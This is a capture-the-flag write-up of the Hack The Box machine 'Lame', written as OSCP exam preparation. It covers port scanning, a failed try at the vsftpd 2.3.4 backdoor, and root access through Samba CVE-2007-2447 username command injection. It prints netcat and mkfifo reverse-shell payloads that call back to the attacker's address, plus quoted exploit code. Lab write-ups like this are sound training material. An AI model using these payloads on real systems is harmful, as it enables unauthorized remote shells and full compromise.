Contents
Overview
This is the third box in my OSCP prep series.
Box Details
| IP | User-Rated Difficulty | OS | Date Started | Date Completed |
|---|---|---|---|---|
| 10.10.10.3 | 2.6 | Linux | 2021-05-03 | 2021-05-03 |
This box was also very simple, again only made harder by manual exploitation. It involved exploiting a CVE in SMB that allows command injection via the username field.
Unlike Legacy and Blue there were a couple of different services to look at. As I looked at FTP first, it took me a little longer to root as I spent some time trying to get that exploit working. Overall the box took me about 2 hours, but I learnt two exploits along the way.
Ratings
I rated both user and root a 2 for difficulty, as there was a little more to them than just firing off metasploit at a single service, and the manual exploitation had a few different paths.
Tags
#writeup #oscp-prep #unix #cve #smb #ftp #no-metasploit
Enumeration
nmap
We started with an nmap scan:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ nmap -sC -sV -v -Pn -oA nmap/ 10.10.10.3
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 19:35 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 19:35
Completed NSE at 19:35, 0.00s elapsed
Initiating NSE at 19:35
Completed NSE at 19:35, 0.00s elapsed
Initiating NSE at 19:35
Completed NSE at 19:35, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 19:35
Completed Parallel DNS resolution of 1 host. at 19:35, 0.00s elapsed
Initiating Connect Scan at 19:35
Scanning 10.10.10.3 [1000 ports]
Discovered open port 21/tcp on 10.10.10.3
Discovered open port 445/tcp on 10.10.10.3
Discovered open port 22/tcp on 10.10.10.3
Discovered open port 139/tcp on 10.10.10.3
Completed Connect Scan at 19:35, 4.74s elapsed (1000 total ports)
Initiating Service scan at 19:35
Scanning 4 services on 10.10.10.3
Completed Service scan at 19:36, 11.19s elapsed (4 services on 1 host)
NSE: Script scanning 10.10.10.3.
Initiating NSE at 19:36
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 19:36, 40.10s elapsed
Initiating NSE at 19:36
Completed NSE at 19:36, 0.16s elapsed
Initiating NSE at 19:36
Completed NSE at 19:36, 0.00s elapsed
Nmap scan report for 10.10.10.3
Host is up (0.023s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.13
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h04m15s, deviation: 2h49m43s, median: 4m14s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-05-03T14:40:27-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
NSE: Script Post-scanning.
Initiating NSE at 19:36
Completed NSE at 19:36, 0.00s elapsed
Initiating NSE at 19:36
Completed NSE at 19:36, 0.00s elapsed
Initiating NSE at 19:36
Completed NSE at 19:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.09 seconds
We have an FTP server, with anonymous login allowed. It also exposed a version name, vsFTPd 2.3.4.
We also have samba and SSH.
The scan exposed a domain name: lame.hackthebox.gr, and that the box was running on Ubuntu.
Extra nmap
I set off a full port scan:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ nmap -p- -Pn -oA nmap/all-ports 10.10.10.3
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 21:18 BST
Nmap scan report for 10.10.10.3
Host is up (0.023s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
Nmap done: 1 IP address (1 host up) scanned in 104.46 seconds
This returned one extra port, running distccd. I didn’t exploit this, but 0xdf has a nice writeup.
I also ran a vuln scan:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ nmap --script vuln -Pn -oA nmap/vuln 10.10.10.3
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 19:40 BST
Nmap scan report for 10.10.10.3
Host is up (0.021s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
21/tcp open ftp
|_sslv2-drown:
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 86.61 seconds
This gave nothing interesting.
FTP Server
Enumerating FTP Shares
I tried replicating the anonymous login:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ ftp 10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
Name (10.10.10.3:mac): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
This also exposed the FTP version name.
I tried listing files before doing anything else:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
There was nothing.
Trying VSFTP Exploit
I ran a searchsploit against vsftpd:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ searchsploit vsftpd
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
It seems there is a backdoor exploit for version 2.3.4. Rapid7 gives a good overview on how it was introduced.
There was a metasploit module, which we don’t want to use. I found a similar python exploit:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ git clone https://github.com/ahervias77/vsftpd-2.3.4-exploit.git
The code doesn’t seem to tell us much about how it works, but it looks like it uses a socket to setup a direct connection then supplies a command. It seems the code is exploiting a known backdoor that was introduced into the vsftp codebase.
Let’s try a netcat reverse shell. First, setup a listener:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
Then attempt to send a shell with netcat back to our box:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ python3 vsftpd_234_exploit.py 10.10.10.3 21 'nc 10.10.14.13 9001 -e /bin/bash'
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
This hung for a while. I eventually terminated it and tried a simpler command.
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ python3 vsftpd_234_exploit.py 10.10.10.3 21 id
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
No luck.
Trying the Exploit Manually
Instead, I tried to exploit it manually in case the exploit was broken. I followed a great guide to do this, with a cool rundown of the exploit code:

The exploit involves triggering the backdoor by connecting to port 21 and supplying a username suffixed with a smiley face :). Then the backdoor should open on port 6200 and give you a shell:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ telnet 10.10.10.3 21
Trying 10.10.10.3...
Connected to 10.10.10.3.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER user:)
331 Please specify the password.
PASS pass
^]
telnet> Connection closed.
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ telnet 10.10.10.3 6200
Trying 10.10.10.3...
^C
The initial connection worked, but the shell didn’t pop. We can also try with netcat:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER user:)
331 Please specify the password.
PASS pass
500 OOPS: priv_sock_get_result
No luck. Using nmap we can see the port isn’t open:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ nmap -Pn -p 6200 10.10.10.3
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 21:35 BST
Nmap scan report for 10.10.10.3
Host is up.
PORT STATE SERVICE
6200/tcp filtered lm-x
Nmap done: 1 IP address (1 host up) scanned in 2.17 seconds
This suggests we probably can’t use this exploit.
SMB
Enumerating SMB Shares
Time to look at SMB instead. We can first map the shares:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ smbmap -H 10.10.10.3
[+] IP: 10.10.10.3:445 Name: 10.10.10.3
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
The only one we can connect to is tmp. Trying gives us the following error:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ smbclient -N //10.10.10.3/tmp
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
This is because our config is setup not to connect to shares on older SMB versions for security reasons. We can change our config at /etc/samba.smb.conf, or we can supply a command line parameter so we don’t make an insecure config change and forget to revert it:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ smbclient -N //10.10.10.3/tmp --option='client min protocol=NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon May 3 21:52:58 2021
.. DR 0 Sat Oct 31 06:33:58 2020
.ICE-unix DH 0 Mon May 3 21:43:29 2021
vmware-root DR 0 Mon May 3 21:43:51 2021
.X11-unix DH 0 Mon May 3 21:43:54 2021
.X0-lock HR 11 Mon May 3 21:43:54 2021
vgauthsvclog.txt.0 R 1600 Mon May 3 21:43:26 2021
7282168 blocks of size 1024. 5386612 blocks available
After all that, there was nothing interesting in the directory anyway.
SMB Exploit
So instead we can look at the version number in searchsploit:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ searchsploit Samba 3.0
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
...[snip]...
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
...[snip]...
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
...[snip]...
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There are a couple of exploits for the version we want. The remote heap overflow isn’t clear how it should be executed, so even though we don’t want to use metasploit I tried to look at the module to see how it works, using searchsploit -x unix/remote/16320.rb.
The metasploit module references CVE-2007-2447. This seems to be the key code:
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
It seems a payload should be supplied inside the username parameter when authenticating with SMB. Let’s try to do so:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ smbclient //10.10.10.3/tmp -U "/=`nohup nc 10.10.14.13 9001 -e /bin/bash`"
nohup: ignoring input and redirecting stderr to stdout
We get a hit on our listener! But, strangely, it is from our box:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.14.13] 37426
I did some googling, and it turns out backticks ` are executed by bash before the rest of the command (according to Stack Exchange). This is used for command substitution, where the results are passed to bash.
I tried escaping the backticks this time - I also had to pass the extra parameter as I was getting the NT_STATUS_CONNECTION_DISCONNECTED error:
┌──(mac㉿kali)-[~/Documents/HTB/lame/vsftpd-2.3.4-exploit]
└─$ smbclient //10.10.10.3/tmp -U "/=\`nohup nc 10.10.14.13 9001 -e /bin/bash\`" --option='client min protocol=NT1'
Enter =`NOHUP NC 10.10.14.13 9001 -E \bin/bash`'s password:
session setup failed: NT_STATUS_LOGON_FAILURE
This was potentially progress, as it was no longer evaluating the command on my box - but it wasn’t giving me a shell either.
It seemed to be capitalising the command. I wasn’t sure how to fix this, so I looked for a PoC script.
PoC
Googling “CVE 2007 2447 poc” gave me this exploit. I cloned it:
┌──(mac㉿kali)-[~/Documents/HTB/lame]
└─$ git clone https://github.com/amriunix/CVE-2007-2447.git
This exploit builds the following payload:
payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
username = "/=`nohup " + payload + "`"
I grabbed the pysmb library:
┌──(mac㉿kali)-[~/Documents/HTB/lame/CVE-2007-2447]
└─$ /usr/bin/python2 -m pip install pysmb
Then executed:
┌──(mac㉿kali)-[~/Documents/HTB/lame/CVE-2007-2447]
└─$ python2 usermap_script.py 10.10.10.3 445 10.10.14.13 9001
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
Sure enough:

The shell pops us out as root, so we can grab both flags:

There’s no fancy ‘you rooted Lame’ screen for this one, as we had already cracked this box on the SESH account. Either way, that’s the box!
Alternate Method
After reading 0xdf’s writeup I realised I could have used an alternate command to login to SMB after connecting, and supplied the payload there:
smb: \> logon "./=`nohup nc 10.10.14.13 9001 -e /bin/bash`"
Key Lessons
Here are some of the key things I learned on this box:
- Use of telnet to communicate over a network
- Enumeration of both FTP and SMB
- Two new exploits - one for FTP, one for SMB
- The
mkfifo /tmp/hago; nc [IP] [PORT] 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hagoshell